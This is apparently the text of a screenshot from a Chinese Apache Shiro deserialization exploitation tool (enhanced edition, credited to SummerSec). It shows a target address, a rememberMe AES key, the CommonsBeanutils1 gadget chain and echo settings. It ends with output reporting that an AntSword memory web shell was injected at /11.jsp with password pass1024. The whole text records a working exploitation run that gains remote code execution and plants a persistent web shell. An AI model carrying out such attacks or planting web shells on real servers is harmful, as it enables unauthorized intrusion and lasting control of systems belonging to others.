 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.28.23.33:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /11.jsp 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://172.28.23.33:8080/11.jsp
密码：pass1024
-------------------------------------------------